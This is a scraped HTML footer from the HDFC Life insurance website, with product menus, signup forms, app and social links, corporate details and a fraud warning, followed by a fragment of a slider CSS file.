                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/everything-you-need-to-know-about-income-tax-rebate" data-ma-attribute="true" aria-label="Income Tax Rebate">Income Tax Rebate</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/what-is-income-tax" data-ma-attribute="true" aria-label="What is Income Tax?">What is Income Tax?</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre" role="link" target="_blank" class="planNameHead">
                                                            Knowledge Center
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/about-life-insurance" data-ma-attribute="true" aria-label="About life insurance">About life insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/tax-saving-insurance" data-ma-attribute="true" aria-label="Tax Saving Insurance">Tax Saving Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/investment-for-future-planning" data-ma-attribute="true" aria-label="Investment for Future Planning">Investment for Future Planning</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/ulip-guide" data-ma-attribute="true" aria-label="Ulip Guide">Ulip Guide</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/secure-your-health" data-ma-attribute="true" aria-label="Secure your Health">Secure your Health</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/retirement-planning" data-ma-attribute="true" aria-label="Retirement Planning Blogs">Retirement Planning Blogs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/term-insurance" data-ma-attribute="true" aria-label="Term Insurance Blogs">Term Insurance Blogs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/child-future-planning" data-ma-attribute="true" aria-label="Child Future Planning">Child Future Planning</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/infographic" data-ma-attribute="true" aria-label=" Infographic"> Infographic</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/faqs" role="link" target="_blank" class="planNameHead">
                                                            Frequently Asked Questions
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs/term-insurance-plans" data-ma-attribute="true" aria-label="Term Insurance FAQs">Term Insurance FAQs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs/health-insurance-plans" data-ma-attribute="true" aria-label="Health Insurance FAQs">Health Insurance FAQs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs/savings-plans" data-ma-attribute="true" aria-label="Savings Plan FAQs">Savings Plan FAQs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs/retirement-and-pension-plans" data-ma-attribute="true" aria-label="Retirement Plan FAQs">Retirement Plan FAQs</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs/ulip-plans" data-ma-attribute="true" aria-label="ULIP FAQs ">ULIP FAQs </a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                        
                                    
                                </div>
                            </div>
                        
                            <div class="productMenuSec ">
                                <h3 class="footerMobileAccordion">Product Listing</h3>
                                <div class="productMenuWrp mobileAccordion">
                                    
                                        
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/term-insurance-plans" role="link" target="_self" class="planNameHead">
                                                            Term Insurance Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme" data-ma-attribute="true" aria-label="HDFC Life Click 2 Protect Supreme">HDFC Life Click 2 Protect Supreme</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        <a class="viewalllink" href="/term-insurance-plans" aria-label="VIEW ALL PLANS" data-ma-attribute="true">VIEW ALL PLANS</a>
                                                        <span>
                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                            </svg>
                                                        </span>
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/ulip-plans" role="link" target="_blank" class="planNameHead">
                                                            Ulip Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/ulip-plans/click-2-wealth-ulip-plan" data-ma-attribute="true" aria-label="HDFC Life Click 2 Wealth">HDFC Life Click 2 Wealth</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/ulip-plans/click-2-invest" data-ma-attribute="true" aria-label="HDFC Life Click 2 Invest">HDFC Life Click 2 Invest</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        <a class="viewalllink" href="/ulip-plans" aria-label="VIEW ALL PLANS" data-ma-attribute="true">VIEW ALL PLANS</a>
                                                        <span>
                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                            </svg>
                                                        </span>
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans" role="link" target="_blank" class="planNameHead">
                                                            Retirement &amp; Pension Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/retirement-and-pension-plans/pension-guaranteed-plan" data-ma-attribute="true" aria-label="HDFC Life Pension Guaranteed Plan">HDFC Life Pension Guaranteed Plan</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        <a class="viewalllink" href="/retirement-and-pension-plans" aria-label="VIEW ALL PLANS" data-ma-attribute="true">VIEW ALL PLANS</a>
                                                        <span>
                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                            </svg>
                                                        </span>
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/savings-plans" role="link" target="_blank" class="planNameHead">
                                                            Savings Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/savings-plans/sanchay-plus" data-ma-attribute="true" aria-label="HDFC Life Sanchay Plus">HDFC Life Sanchay Plus</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/savings-plans/sanchay-fixed-maturity-plan" data-ma-attribute="true" aria-label="HDFC Life Sanchay Fixed Maturity Plan">HDFC Life Sanchay Fixed Maturity Plan</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/savings-plans/sanchay-par-advantage" data-ma-attribute="true" aria-label="HDFC Life Sanchay Par Advantage">HDFC Life Sanchay Par Advantage</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        <a class="viewalllink" href="/savings-plans" aria-label="VIEW ALL PLANS" data-ma-attribute="true">VIEW ALL PLANS</a>
                                                        <span>
                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"></path>
                                                            </svg>
                                                        </span>
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    
                                                    <h3>
                                                        <div class="nonLinkedProduct">
                                                            Combo Products
                                                        </div>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/investment-plans/capital-guarantee-solution-combo-plan" data-ma-attribute="true" aria-label="Capital Guarantee Solutions Plan">Capital Guarantee Solutions Plan</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                        
                                    
                                </div>
                            </div>
                        
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            
        </div>
    </section>
    <section class="wrapper footerFormSec ">
        <div class="stayUpdatedSec footerFormBlk form-group">
            <h3>Stay Updated with HDFC Life</h3>
            <form class="singleInputForm" id="stayUpdated" autocomplete="off">
                <input placeholder="Enter your email id" data-validation="emailaddress" type="email" name="email" class="emailAddress emailfooter"/>
                <button id="subscribeButton" class="subscribeButton-data-layer">SUBMIT</button>
                <span class="error-txt"></span>
            </form>
            <label class="custom-check-box">I hereby consent to receive policy related communication from HDFC Life or its authorized representatives via Call, SMS, Email &amp; Voice over Internet Protocol (VoIP) including WhatsApp and agree to waive my registration on NCPR (National Customer Preference Registry) in this regard.
                <input type="checkbox" class="subscribeCheck" checked="" name="ndfc_flag"/>
                <span class="checkmark"></span>
            </label>
            <span class="checkSubscribeError"></span>
            <span class="message-success-subscribe" style="display: none;">Thank you for subscribing to us.</span>
        </div>
        <div class="appDwnldSec footerFormBlk form-group">
            <div>
                <h3>Download HDFC Life App</h3>
            </div>
            <div style="display: none;">
            <form class="singleInputForm" autocomplete="off" id="getAppLinkFooter">
                <input placeholder="Enter your mobile number" class='appLink app-link' data-validation="mobileNo" maxlength="10" onkeypress="return event.charCode >= 48 && event.charCode <= 57" type="text" name="mobileNumber"/>
                <button id="appButton" class="appButton-footer-data-layer">GET APP LINK</button>
            </form>
            <label class="custom-check-box">I hereby consent to receive policy related communication from HDFC Life or its authorized representatives via Call, SMS, Email &amp; Voice over Internet Protocol (VoIP) including WhatsApp and agree to waive my registration on NCPR (National Customer Preference Registry) in this regard.
                <input type="checkbox" checked="" class="getAppLinkCheck"/>
                <span class="checkmark"></span>
            </label>
            <span class="error-txt"></span>
            <span class="checkAppLinkError"></span>
            <span class="message-success message-success-applink" style="display: none;">Link sent to mobile number xxxx0987</span>
        </div>
         

            <div class="footerDownloadButton">
                <div class="points">
                    
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                                <img src="/content/dam/hdfclifeinsurancecompany/home/Easy.png" alt="Easy"/>
                                <span></span>
                            
                                <img src="/content/dam/hdfclifeinsurancecompany/home/Quick.png" alt="Quick"/>
                                <span></span>
                            
                                <img src="/content/dam/hdfclifeinsurancecompany/home/Secure.png" alt="Secure"/>
                                <span></span>
                            
                        
                            
                        
                            
                        
                            
                        
                    
                </div>

                <a href="https://apps.apple.com/in/app/hdfc-life-insurance-app/id900441427?mt=8">
                    Download now
                </a>
            </div>
            
            <div class="footerAppLink">
                <p class="title">Also Available on:</p>
                
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                                <a class="appleIcon" aria-label="Download HDFC Life App" target="_blank" href="https://hdfclife.onelink.me/1180682990/99d2bcfb" data-icon="true" data-icon-name="appleIcon" data-position="Download App Icon" data-section-name="Footer Section">
                                    
                                            
                                                
                                                    <img data-src="/content/dam/hdfclifeinsurancecompany/icons/apple-icon.svg" alt="Apple Logo" title="Apple Logo" width="28" height="28"/>
                                                
                                </a>
                        
                                <a aria-label="Download HDFC Life App" target="_blank" href="https://play.google.com/store/apps/details?id=com.hdfcclife.activities&hl=en_IN" data-icon="true" data-position="Download App Icon" data-section-name="Footer Section">
                                    
                                            
                                                
                                                    <img data-src="/content/dam/hdfclifeinsurancecompany/icons/andriod-icon.svg" alt="Go to Google Play Store" title="Go to Google Play Store" width="28" height="28"/>
                                                
                                </a>
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                
            </div>

            <div class="footerQRCode">
               <div>
                    <p><b>Scan QR to Download app</b></p>

               </div> 
               <div>
                    <img src="/content/dam/hdfclifeinsurancecompany/home/QR-for-Corporate-footer.png" alt="Scan and Download HDFC Life mobile app"/>
               </div>
            </div>
        </div>
        <div class="stayConnectedSec">
            <h3>Stay Connected with us</h3>
            <div>
                
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                                <a class="facebook" aria-label="facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/HDFClife" data-icon="true" data-icon-name="facebook" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-fb.svg" alt="Facebook Logo" title="Facebook Logo" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="linkedin" aria-label="linkedin" rel="nofollow" target="_blank" href="https://www.linkedin.com/company/hdfc-life" data-icon="true" data-icon-name="linkedin" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-linkedin.svg" alt="Linkedin Logo" title="Linkedin Logo" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="twitter" aria-label="twitter" rel="nofollow" target="_blank" href="https://twitter.com/HDFClife" data-icon="true" data-icon-name="twitter" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-twitter.png" alt="Go to Twitter" title="Go to Twitter" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="youtube" aria-label="youtube" rel="nofollow" target="_blank" href="https://www.youtube.com/user/hdfclife10" data-icon="true" data-icon-name="youtube" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-yt.svg" alt="Go to YouTube" title="Go to YouTube" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="instagram" aria-label="instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/hdfclife/" data-icon="true" data-icon-name="instagram" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-insta.svg" alt="Go to Instagram" title="Go to Instagram" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="slideshare" aria-label="slideshare" rel="nofollow" target="_blank" href="https://www.slideshare.net/hdfclife" data-icon="true" data-icon-name="slideshare" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/footer-sm.svg" alt="Go to Slideshare" title="Go to Slideshare" width="38" height="24"/>
                                            
                                </a>
                        
                                <a class="whatsapp" aria-label="whatsapp" rel="nofollow" target="_blank" href="https://bit.ly/372sT7c" data-icon="true" data-icon-name="whatsapp" data-position="Social Media" data-section-name="Footer Section">
                                    
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/home/WhatsappIcon.svg" alt="Go to Whatsapp" title="Go to Whatsapp" width="38" height="24"/>
                                            
                                </a>
                        
                    
                        
                    
                        
                    
                

             </div>
        </div>
    </section>


    <section class="mobileFooterMenu">
        <ul>
            
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                        <li><a href="https://www.hdfclife.com/privacy-policy">Privacy</a></li>
                    
                        <li><a href="#">Legal</a></li>
                    
                        <li><a href="https://www.hdfclife.com/hdfc-careers/">Career</a></li>
                    
                        <li><a href="/sitemap">Site Map</a></li>
                    
                        <li><a href="https://www.hdfclife.com/contact-us">Contact Us</a></li>
                    
                
                    
                
            
        </ul>
    </section>

    <section class="wrapper footerInfo">
        <div><p><span style="font-weight: normal;">As per regulatory changes, it is mandatory to submit PAN/Form 60 (if PAN is not available) for your policy with immediate effect. Please update via My Account/ <a href="mailto:service@hdfclife.com">service@hdfclife.com</a>/ <a href="tel:02268446530">022-68446530</a> (Call charges apply)<br />
 </span><span>/ HDFC Life branch. Ignore if already submitted.  </span></p>
<p><b> </b></p>
<p><b>HDFC Life Insurance Company Limited</b> <b>(“HDFC Life”). </b>CIN: L65110MH2000PLC128245, IRDAI Reg. No. 101.</p>
</div>
        <b></b>
        <p><p><b>Registered Office:</b> Lodha Excelus, 13th Floor, Apollo Mills Compound, N.M. Joshi Marg, Mahalaxmi, Mumbai 400 011. Tel No: (022)67516666.</p>
<p>The name /letter 'HDFC' in the name/logo of HDFC Life Insurance Company Limited (HDFC Life) belongs to HDFC Bank Limited and is used by HDFC Life under licence from HDFC Bank Limited.</p>
<p>For more details on risk factors, associated terms and conditions and exclusions please read sales brochure carefully before concluding a sale.</p>

    </section>

    <section class="wrapper mobileFooterInfo">
        <div><p><span style="font-weight: normal;">As per regulatory changes, it is mandatory to submit PAN/Form 60 (if PAN is not available) for your policy with immediate effect. Please update via My Account/ <a href="mailto:service@hdfclife.com">service@hdfclife.com</a>/ <a href="tel:02268446530">022-68446530</a> (Call charges apply)<br />
 </span><span>/ HDFC Life branch. Ignore if already submitted.  </span></p>
<p><b> </b></p>
<p><b>HDFC Life Insurance Company Limited</b> <b>(“HDFC Life”). </b>CIN: L65110MH2000PLC128245, IRDAI Reg. No. 101.</p>
</div>
        <h4><b></b>
        <p><p><b>Registered Office:</b> Lodha Excelus, 13th Floor, Apollo Mills Compound, N.M. Joshi Marg, Mahalaxmi, Mumbai 400 011. Tel No: (022)67516666.</p>
<p>The name /letter 'HDFC' in the name/logo of HDFC Life Insurance Company Limited (HDFC Life) belongs to HDFC Bank Limited and is used by HDFC Life under licence from HDFC Bank Limited.</p>
<p>For more details on risk factors, associated terms and conditions and exclusions please read sales brochure carefully before concluding a sale.</p>
</h4>
    </section>

    <section class="wrapper bewareAlert">
        <div>
            <h3>BEWARE OF SPURIOUS PHONE CALLS AND FICTITIOUS/FRAUDULENT OFFERS</h3>
            <p>IRDAI or its officials do not involve in any activities of insurance business like selling insurance policies, announcing bonus or investment of premiums, refund of amounts. Policyholders or the prospects receiving such phone calls are requested to lodge a police complaint.</p>
        </div>
    </section>

    <section class="wrapper externalLinks">
        
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
                    <h3>HDFC Group Websites:</h3>
                    <nav>
                        
                            
                                <a href="https://www.hdfcbank.com/" rel="nofollow" target="_blank">HDFC Bank</a>
                            
                                <a href="https://www.hdfcsec.com/" rel="nofollow" target="_blank">HDFC Securities</a>
                            
                                <a href="https://www.hdfcfund.com/" rel="nofollow" target="_blank">HDFC Mutual Fund</a>
                            
                                <a href="https://www.hdfcpension.com/" rel="nofollow" target="_blank">HDFC Pension - Buy NPS Online</a>
                            
                                <a href="https://www.hdfcergo.com/" rel="nofollow" target="_blank">HDFC ERGO General Insurance</a>
                            
                                <a href="https://www.hdbfs.com/" rel="nofollow" target="_blank">HDB Financial Services</a>
                            
                                <a href="https://www.hdfclifere.com/" rel="nofollow" target="_blank">HDFC International Life and Re Company Limited</a>
                            
                                <a href="https://www.credila.com/" rel="nofollow" target="_blank">Credila</a>
                            
                                <a href="https://www.hdfcsales.com/" rel="nofollow" target="_blank">HDFC Sales</a>
                            
                                <a href="https://www.klarifylife.com/" rel="nofollow" target="_blank">KlarifyLife</a>
                            
                                <a href="https://www.hdfclife-international.com/" target="_blank">HDFC Life International</a>
                            
                                <a href="https://www.htparekhfoundation.com/" rel="nofollow" target="_blank">HT Parekh Foundation</a>
                            
                        

                    </nav>
                
                    <h3>Other Important Links:</h3>
                    <nav>
                        
                            
                                <a href="https://myaccount.hdfclife.com/portal.do?_portalid=cpRegistrationLink&_pageid=cp_dndPage" target="_blank">Do Not Call Registration</a>
                            
                                <a href="/disclaimer" target="_blank"> Disclaimer</a>
                            
                                <a href="/privacy-policy" target="_blank">Privacy Policy</a>
                            
                                <a href="/terms-and-conditions" target="_blank">Terms &amp; Conditions</a>
                            
                                <a href="/content/dam/hdfclifeinsurancecompany/about-us/pdf/investor-relations/financial-information/agent-list/Terminated-FC-as-on-31st-Dec-2025.pdf" target="_blank">Terminated Agent List</a>
                            
                                <a href="/content/dam/hdfclifeinsurancecompany/about-us/pdf/investor-relations/financial-information/agent-list/Active-Agent-as-on-31st-Dec-2025.pdf" target="_blank">Active Agent List</a>
                            
                                <a href="/irda-public-notice-on-spurious-calls" target="_blank">IRDAI Public Notice on Spurious Calls</a>
                            
                                <a href="/customer-service/insurance-notice-corner" target="_blank">Insurance Notice Corner</a>
                            
                                <a href="/customer-service/claims/unclaimed-policyholder-payment-dues-amount-disclosure" target="_blank">Unclaimed Policy Details</a>
                            
                                <a href="https://irdai.gov.in/" target="_blank">IRDAI</a>
                            
                                <a href="https://www.lifeinscouncil.org/consumers/ContactInformation" target="_blank">Insurance Ombudsman</a>
                            
                                <a href="https://policyholder.gov.in/" target="_blank">IRDAI Customer Education Website</a>
                            
                                <a href="https://bimabharosa.irdai.gov.in/Home/Home" target="_blank">Bima Bharosa</a>
                            
                        

                    </nav>
                
                    
                    <nav>
                        
                            
                                <a href="https://www.lifeinscouncil.org/code/Default.aspx" target="_blank">Life Insurance Council</a>
                            
                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/qrops" target="_blank">QROPS</a>
                            
                                <a href="/customer-service/pay-premium" target="_blank">Premium Payment</a>
                            
                                <a href="/nav-summary" target="_blank">NAV Summary</a>
                            
                                <a href="https://onlineinsurance.hdfclife.com/" target="_blank">Online Buying</a>
                            
                                <a href="/financial-tools-calculators" target="_blank">Tools &amp; Calculators</a>
                            
                                <a href="/customer-service/about-demat" target="_blank">e-Insurance</a>
                            
                                <a href="/about-us/investor-relations" target="_blank">Public Disclosures</a>
                            
                                <a href="https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/footer/T-and-C-for-Policy-loan.pdf" target="_blank">Policy Loans General T&amp;C</a>
                            
                                <a href="/sitemap" target="_blank">Sitemap</a>
                            
                                <a href="/all-insurance-plans" target="_blank"> Active Product</a>
                            
                                <a href="/content/dam/hdfclifeinsurancecompany/footer/Underwriting-philosophy-and-approach-with-regard-to-offering-insurance-coverage-to-Persons-with-Disabilities-Mental-Illness.pdf" target="_blank">UW philosophy PWD/PMI/PLHA</a>
                            
                                <a href="/content/dam/hdfclifeinsurancecompany/about-us/pdf/UW-Note-Transgender-persons.pdf" target="_blank">UW approach on Transgender persons</a>
                            
                                <a href="/insurance-knowledge-centre/glossary" target="_blank">Glossary</a>
                            
                                <a href="/life-insurance-solutions" target="_blank">Life Insurance Solutions</a>
                            
                                <a href="/hdfc-life-mobile-app" target="_blank">Mobile App</a>
                            
                                <a href="/customer-service/testimonials">Customer Testimonials</a>
                            
                                <a href="https://lifecertificate.hdfclife.com/" target="_blank">Video Life Certificate</a>
                            
                                <a href="/what-is-an-account-aggregator" target="_blank">Account Aggregator</a>
                            
                        

                    </nav>
                
            
        


    </section>

    <div class="wrapper footerViewMore fmob">
        <a href="#" class="viewMoreBtn" data-hidden='externalLinks' data-view-text="View Complete Footer">View Complete Footer<span>
                <svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>
                    <circle cx="7.5" cy="6.5" r="1.5" fill="#ED1C24"/>
                    <circle cx="12.5" cy="6.5" r="1.5" fill="#ED1C24"/>
                </svg>
            </span></a>
    </div>

    <script></script>
    <script></script>
</footer>
<div class="pwaSection">
    <button class="add-button btn btn-primary btnred">Add HDFC Life to home screen</button>
</div>
<script async defer>
    (function () {
        var faScrollFlag = false;
        document.addEventListener('touchstart', function () {
            if (!faScrollFlag) {
                faScrollFlag = true;
                var head = document.head || document.getElementsByTagName("head")[0];
                var lifeaiScript = document.createElement("script");
                lifeaiScript.type = "text/javascript";
                lifeaiScript.src = "https://lifeai.api-hdfclife.com/widget/v1/js?apiKey=1c5665a8-32d6-481a-bje9-2ca2e0kt73hg";
                head.appendChild(lifeaiScript);
            }
        });
        document.addEventListener('mousemove', function () {
            if (!faScrollFlag) {
                faScrollFlag = true;
                var head = document.head || document.getElementsByTagName("head")[0];
                var lifeaiScript = document.createElement("script");
                lifeaiScript.type = "text/javascript";
                lifeaiScript.src = "https://lifeai.api-hdfclife.com/widget/v1/js?apiKey=1c5665a8-32d6-481a-bje9-2ca2e0kt73hg";
                head.appendChild(lifeaiScript);
            }
        });
    })();
</script>


</div>

    
</div>
</div>

</main></div>
<!-- Lemnisk OnLoad Script Start -->
<!-- <sly data-sly-use.clientlib="/libs/granite/sightly/templates/clientlib.html">
  <sly data-sly-call="" />
</sly> -->

<script async src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-lemniskScriptBody.min.js"></script>


<!-- Lemnisk OnLoad Script End -->
            
    
        <script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-Jquery.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-api.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-bootstrap.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-swiffy-slider.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-dayjs.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-daterangepicker.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/components/modal/schedule-a-call/clientlib.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/components/modal/emptymodal/clientlib.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/components/forms/banner-form-otp-v2/clientlib.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-group-insurance-plans.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-awesomplete.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-encryptionReqObj.min.js"></script>
<script defer src="/etc.clientlibs/hdfclifeinsurancecompany/components/common/header-bar/clientlib.min.js"></script>

    




<!-- Page level clientlibs -->


    




<!-- End of Page level clientlibs -->

    

    

    
    

            

        
    </body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-swiffy-slider.min.css
body_size: 1056
content:
.swiffy-slider{position:relative;display:block;width:100%;--swiffy-slider-snap-align:center;--swiffy-slider-item-width:100%;--swiffy-slider-item-gap:1rem;--swiffy-slider-item-reveal:0rem;--swiffy-slider-item-ratio:2/1;--swiffy-slider-item-count:1;--swiffy-slider-nav-light:#fff;--swiffy-slider-nav-dark:#333;--swiffy-slider-nav-zoom:1;--swiffy-slider-track-opacity:.1;--swiffy-slider-track-height:0;--swiffy-slider-nav-outside-size:3.5rem;--swiffy-slider-indicator-outside-size:1.5rem;--swiffy-slider-animation-duration:.75s;--swiffy-slider-animation-delay:0;--swiffy-slider-animation-timing:ease-in-out}
.swiffy-slider,.swiffy-slider::after,.swiffy-slider::before{box-sizing:border-box}
.swiffy-slider ::-webkit-scrollbar{height:var(--swiffy-slider-track-height)}
.swiffy-slider ::-webkit-scrollbar-track{background:rgba(0,0,0,var(--swiffy-slider-track-opacity))}
